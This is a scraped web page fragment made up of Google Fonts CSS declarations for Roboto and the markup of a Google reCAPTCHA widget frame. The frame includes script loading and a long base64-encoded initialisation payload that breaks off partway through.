  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uE60L30VtYIoSEY0qK_quQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uE60L30VtYIoSEY0qK_quQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uE60L30VtYIoSEY0qK_quQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CtsO3w5VuwpLDo8OhVMKAwqnCp2rCln9FwofDkMONw4vDkFLDjsOzwqbCmcODB8KCAsKrYcK/wq3DiMOZJsKjw6nCi8OtwpQ6Sj3DqmbDsEtVw4BnAMOxwr50GMOow7cnScKZBsOowpEsw7pofzPCisK6eB7DqA7CszTClcK4DMOKwq4awpvDvQxENgE1w4F7woE+ZMKmVFfDozxIZWPDvsKdwppuZ8KgdsK3wqQRUMO0w4hCC3IWwozDicKMNl3DhsOOwrzDkMKoXyF/[base64]/[base64]/CqVctJmINTRRBJ8KrEGElQV9XOwjCkx3DpEZYw6HDuwECLsOyw6YXwpXCqBvDmVXDnsKdwodONWEFZsO0Fz3CrsOdPjPDq8OBwo5AwpUSNsOdw7hDb8OXRiZDcsOKw4rDlG9Nw7vCqTzDj0jDqFDDrMOtwqtKworCgznDiwJ/w4Eewq/Dn8OmwocgTRDDl8OZVhNeZUdhwoh0F3/Cs8OJWcKcDnhTwo8ywpREF8K8Z8Ozw73DqcKsw6/[base64]/[base64]/wrBdw51yAcK6w4HCkBFpwr5/eQYBwptdUFMSEBwrwr9TD8KuLsK9WmxQUMOwTSzDqCTCvXLCiMKZwpPCg8KZw7lIwro4R8OlccOZORILwrF+wodhAj7DosOBLHBAwr7DuE/CiQLCjmjCmxDDlMOnw49Cwr57w4RDVB/CkmDDjx/DqsOrXwEhWcOfc0MEbG/DsUAwOxPCpFVpOMOawoY4Lzw6bD7DkMKKNHBQwpjCtwbDosK+w5oDKELDq8OuFVjDlx4WfsK0Qkg0w6nDq0XDj8Kaw7d8w7k9LcODc1bCisKewq5FZHDDocKleQ/Dp8KyVsOFwoHCqC8LwrfCoFhxw6QEB8ONGGrCo2LDkDnChcKWPMO6wqMGfsOhDMOrK8O0EMKueXTCsh9ffsKcTsKNfDQCwrHDgsONwocgI8OqZm/DksOvw4vClQQtTsO+woJUwq4Jw4jClUk1PMKOwrdPMMOqwo8FfXxgw5jDs8K/P8KZwqfDksKcCsKuFCzDhsOwwqxgwqLDo8K6wqrDv8KTVcOtJyEHw7A8S8K3McO5QwkiwpkGDC/DnmIvH34Ow7DCjcKxwpp+wq/DlMO5aQnCqyHCgMKtF8Ovw5/Dmm/CjcOjI8ONB8O0SHxhw5MAScKeEsOzDsKww5LDjHDDu8K3w6QfD8OOB27DkkJlwpswbsOPYiZjSMOPwrN7cAXCoGTDuybCsSnCrVBZwqQkw7vDhVnCpCUJwolUw6vCsDPDkcOZU3nCoAzClMO/wpzDg8KTN0/DlcK7w4sPwrfDicKHwo7DhBRECzMqwpFiw4wpAyHCoTQtwrfCi8OfERQHI8K/[base64]/ecOww4rDny1QwrQJwqLCkSrCp0zDtkDDs8KVwotfOMKkPcOnw6N3wqzDlx/DssKhw7bDlcObMMK3d8OoFi4/wpDCjhvCuUzCkUB4wp5qwrnCnsKSwq0DD8OKR8OFw6XCvcKbWsKTwpLCunfCk1jCmQfCjWhjw78BJMKTw5VOEk8qw6vCtUM+dWPDmAjCrMKyXEcrwo7CjmHDhy8Hw59Iw5TCiMOMwrY7ecKDEcOCAcOxw4JwwqLCnwxNeMKsGcO/[base64]/wobCjcKUw53CnDc0GkdmXTo3wpvDm8ObwovChMK7wqrDmk7CqiQkbRx7M8KSOybDqC0Hw4/CosKJMcOkwoVfAMKXwrrCscKLwpI+w5LDosO0w6jDsMK/bsKqZSjCmcOOw5fCuGDDujfDr8OowqPDuyNgwrUxw7ZnwofDi8O8WCBvaDrDg8KiHgXCmsK4w7jDh3k8w6HDpVTDj8K5wq/[base64]/[base64]/CrcOdMcK0wq5NSMKibQQzwqJsw4fCjsK8Gg1jw7Asw6rCnWlow7ZLAgNHOsKFKA/CmMOvwobDq2DCmDkZQCUkFMKYCsOWwrPDqzp2eVnDssOLTMOoUmpwFyNRw4LCj1YjSXYaw67DqcODw5RZw6LCoicgdl9RwqnDtTJEwonDjMOLw54kwrQpI27Ck8KVc8O2w4d/PcKGw6gLMyfDgsOxYcOPbMOBX07CsUPCjl3Dr0/DvsKOVcK9C8OtM1zDtxjDjBLCn8Kbwr/ChsKlw5ImTcObw65PGzvDjnLDhX3CqnvCtlcsbgLDhMKWw47DpsKjwp3CsktPYGHCoF1NUcKdw57CjcKewp/CvinDtwpFfFkTbVFOWxPDrnPCiMKbwrLDksK/FMOywobDu8OHVTnDiWDDpynDi8KSCsOEwo3DgsKSw7TDuMKZLQFIwox6wrDDs3pzwrHCmsOvw60zwrwWwoHCosOeXAHDrg/[base64]/Di8O7ZcK1LcOkURvCr8KuasO8GsKYQQ/DixE+X3XChsO/HsKAw4PDnMKcLsOow4Ysw6cEwrbDo1pmRyfDiGrCuBZaCcOmWcK8TsO0LcKuc8Kmw7EUwp7DpivCkcOMWcKRwrLCqyzDkcOgw4s9SmcWw4kdwqvCtS/CqBnDtxIXccKQLMOSw4QDCcK5w5o+QHLDmDA1wqfCvnTDi0MqFx7DvMOxOMOHEcOFw4gkw4ELTMOKF0EHwpjDiMOJwrDDsMKGKzUUGMK+RsKqw4rDqcOzJMKrBsKuwoxwOMO1d8KNUMORDcOvQMO+wp3DrhZuw6J8c8K+LVMpFcK+wq/DqS/CnTZgw57CtV3CksKVw5bDrjXCtcOGwqzDgMK3IsO/Gi/CvMOmEMKqHTJBR2dwXVjCij1YwqfCtzPDozTCrsOFGsK0VEJYdELDt8Kcwoh8ASDDmcOLwofDkcO4w516EMOowoUMEMO9EcOmY8Kpw4XCscKvcG/[base64]/CsFshFsKmwqLCkcKCf8OpfcKnKhTDpsO/w7YGw6UEwrlRTMK3w5lsw6fDvsKXMsKrbBvClsKWw4/DjcK5ZsKaAcOAw5ZIwr4LYRsVwpHDhMKCwobCuQTDrsOZw5BAw7vDm2jCmzhxLsOLwqnCihpfK2bCh182O8KDI8KgIsOEFFHCpAxewrbDv8OKGlTCuUs2Y8KwL8KYwqE/flLDphFowo7CjRN8wqnCl0w4U8KkacKzNVXCjMObwpjDgwnDn1YJC8O1w53DhMOQKDfCj8OOJsORw7YQWXfDtU4Bw7/DhVgMw7JJwqplwqHCrsKgwoLCsA4ewrfDkSNNPcK1PysYXcOiIWlPwptaw44SKTvDunLCp8OBw5lNwqbDqsO/w4oGw6FQw7NYwrDCisOsccO+PidfNWbCqcOUwqk7wpvCj8Knw60BDRdhQxYyw4ZdC8O9w6h2PcKbQAsHwp/CusOQwoLDgmp6wrsuw4bChQ3DqjpKLcKCw4bDtMKMwpRXDQbCsAbDpsKAwqJvwqUmw4lgwoQ8wp4QdhLCiBZbeBklM8KaHVrDnMOxFHTCrDAlMCgxw7AkwrnDoTcpwo9XPT3CkHZnw5HDnHZYw6/DtRLCnC5decOiwr7DvXxtwqHDt3ZYw7pFNcOCesKnb8KDD8KALMKaBGZ8w55Cw6fDkR4KHjpawpjCmMK5chtwwrTDqUQtwqs6w5vCrXDCnz/Dt1vDpcO5W8O4w45qw5BPw5MUPcKpw7fCmE1fZ8OFLTnDvmTCkMKhekDDpmBjbkBsRcKwJAkJwqMGwrnDpFYRw7zDs8Kww4DChDUTLcKowrTDtsOfwqp/[base64]/YcOtCcKDF2nCmsOxw7rCjRXDtk9NwpsuQsKbwrkbwr7DiMOuShjCmcOTwrc3GyRqw648PjNNw7pmacOSwozDm8OqbRA5EybDqsKew4TDhkjCl8OOSMKNJGTCtsKOTVXCkCZ0OA1EVMKWwq3Ds8K0wqnDmhMWMMK1C3TClisowqtjw7/CtMK0ES1QA8KQY8Ordw3DhTzDosOseiVZTWQYwojDvmnDiHfCjBfCoMO+OsK4CMK2wpbDpcOYPTxkwr3DlcOQMQ1Pw7/DjMOMwozDqMOgQ8KTUB54w6cJwqUZwrjDhMONwqA2Ak7ClsKnw41eXgkZwp44K8KNei7Cilkbd1lvw6NKRcONZcK7wrIRwp99EMKQUXFsw69kwp7DlMOtem9CwpHDgMKnwpfDkcOoF2HCoEYJw57DvDMgQcKgI21BNRjDuQzCkkRGw5UrMV9uwrIvTMOkfgBPw5/DkyTDhMKxw6sswqjDlsOQwoTCnRA3E8K0wrjCgMKlTcK8W0LCrw/DsnDDmMOVaMK2w4shwrvDsDUOwrZnworCr3wjw7DDhmnDnsOQwq/DhMKxDsKBAnt7w7rDpwosEMKJwrIuwpt2w7l4KDgEV8Kkw5hXCi5jwosWw43DhC5pfMOpJQAJPy3CnlPDvR5Kwrhmw7vDpcOvJcK1VXdeV8OQPMOkwqEYwpdvED/DpzhjHcKmS2zCpT3DpMOPwpg7QsKvacO/wp1uwrhqw6vDrBtyw7oBwrVXY8OqN1sFw5HCu8KvcRDDl8Oxwolvwoh8w5kZVXbDv0nDiG3DpwQmLStcQsO5d8KJwrEKdUfDgcKww7fCncKJEE7CkxbCicOyGsOWMQDCm8KAw5IJwqMQwq7DhkIlwpzCvzLCjcKkwpFGOkYmw602wrzClsOUSjjDjhDCicK/acOJSmpWw7fCoBvCmTAne8O5w7xyTsOlZnx2wpk0VMO+ZsK5UcKGCggQwp0ywo3Dk8ObwqbDn8OOwoFGw4HDjcKqWcO3QcOFLT/CkmnDlEXCtiwgwobDrcO2w4hFwpjCicKDFsOiwoNcw6TCksKqw5TDpMKkwonDtwnCjyTDhXJlK8KZCsOjehZiwrJcwp5SwpDDp8ObITzDsU9AD8KOGjHDmh4LW8OJwozChsOrwrzDlsOEEWnCv8K6w5MowpLDkELDiDAswrDDtCFnw7XCoMO9B8KKw4/DnMOBKjQwwrnCvmIHcsOmwqsEZcOEw7NHBlNfO8KWW8KidTfDoyNLwpZXw7zDucKPwrcgS8Olw7fCksOFwrLChCrDsUNMw4vClcKYw4DDo8OWV8KgwpgJBSRxa8KBw6jCpCVaCU3CuMKnTm52wr/[base64]/eMOOw4DCuhXCssKaZ8O3a8OFwo5RwqhiHj8jwoDCoWDCvsOwKcOTw7dYw6NbG8Oiw7NjwqbDshtSdDIWQThGw4kidMK4wpc2w5XCpMO8wrcyw5LDh0zCsMKswr/DhQLDuiMQw7UKCCbDik50wrTDsVHChkzCr8Kawp7DisKZUcKwwopzwrQKeXVZSlFuw69Dwr7DpALDhsK8wpHCnMKKw5fDpcK5LgpaCRFDdGt6AjzChMKMwoQtw5BVP8KKO8OLw57CqcOHG8O7wpTCqnYVRcO/D3DCv0Ejw7vCuADCnk8IZsOYw7M3w7fCr21ibx/Dj8KKw7gaDMK+wqTDv8Obc8OLwoAEOznCl0bDoT52w4jCsH1BWcKPPnbDtg1nw5RnUsKTYsKzKcKjc2giw6kdwqNxw5ckw7ozw7LDjRICVHc6N8KUw7F/EcOlwp/[base64]/YSjDtcOiW8OqwrwsRcO4U1RkRDbDh8K+VsKOwr7Cu8KOYXTCiTTDlW7CmgpzQcOFNMOBwpLCnMOMwq9CwoRnZWI/C8OEwpc6NsOvTi7Dn8KubErDtzccBGVeK3LCocKlwoQ4GBfCiMKQX33Djx3CvMKew5o/AsKVwq/CgcKnccOKF3HDicKPwoEkw5nCmcKrw5fDnkfChW0pw51UwpsXw5HCicK5woLDusOLYsKrKsO+w5dDwrnDlsKGw5pPwqbCjCZDIMK/McOcZ33DrsK6H1DCv8OGw6oow7lXw4M8J8OmZsK+w70Nw7LDlHXDvMKRwrnCsMOvGwoSw6k0fMKaKcOOdMKUN8O9fXrDtC09woXCj8O3wozCgWJAb8KITwITfcOQw4Zbwrh2KWLDkxB7w4ZOw4nDkMKyw78OEcOswp/Ch8OtBEfCoMK9w6Yrw4d2w6A9JMKCw59Gw7FSDCjDix7Cq8KVw5E5w5AGwp7DnMO6KcOdD1rDuMOZA8O/CEzCr8KMBSbDg1JtQxzDtw/Do1wbQMOANMKrwqPDrMKZU8K1wrw9w50OSjAZwoogw77Cp8Oqf8OYw4kCwq0LEMK2wpfCoMK3wpwiHcKCw6RTwo/Cn3vCrsKzw63CpsKgw65gH8Kue8K/woPDnBrCiMKwwoAiEDEWIlTCvcO+RFwwdMKdVGnCm8OfwqHDtBcDw5jDj0LCpEbCmxduKMKlwoHCi15ywqbCtip8wrzCvVzClcKWAkc6wpnCvsKtw5DDnXrCosOhGsOyfjoMHBtQSMOqwofDn0BSbzLDmMOywpbDi8KOeMK7w5Z+cB/CnMKBUSclwqLCkMKhw4R0w5tZw4DChsOhdF4dVMOYPMO3w4/[base64]/DuFLDuMKMWcOzw70+ZMORW8Ogw750w48hwqPCrcK4Q2TDhz7CkTguwovCixHCksOVc8OawpsAbMKQJS54w50CQcKfLyYZGFx4wo3Cv8KGw4nDjHoge8KewqprGXvDtxIxV8OCVsKpwotbwp1owqtMw7jDkcKsCMO9VcKww5PDvl/DlSdnwpPChMOzB8O7S8O5U8OqQcOTGcKBasOFPw0FQcO9JggxD1IxwrVsNsOaw5DCmsOPwpLCh3nCgDHDt8KzVMKFZUZPwok7DjV3AsKrw7YKHsOCw7rCssO/b1IgQ8KWwrTCs1NpworCkAHCsjcJw60tMBszw4/DnzpBWEjCoDMpw4PCqTbCkVVcw7IsPsKLw5jDuTHCkMKUw4YuwoPCtgxnwolJVcOTfMKVAsKjXXPCiCtGE3YaHsOZJA4/[base64]/CgcKcXcK/wpYvwpppAXImIcOZw4rDmsO/RsKJJsOLw6TCtxg0w4LCncK0N8K5HxXDk0sgwrLDn8KbwrDDj8Okw4dpCsO3w6QqJ8KGO3UwwoTDgwAAQ2ggFx3DpEDDpRJAJTvDtMOUw51ubMKbKRBVw6lPR8OEwqt3wobCgA8jU8OPwrVBSMKDwpgNZUlZw4pJw58WwqrCjcK/[base64]/CgcOowrVow57DvBg+w5jDqcKmCmY1fDnCjj0QecO9CT/DmcKKw7PCjnPClsOWw4rCnMK9wpIKTsOUaMKdM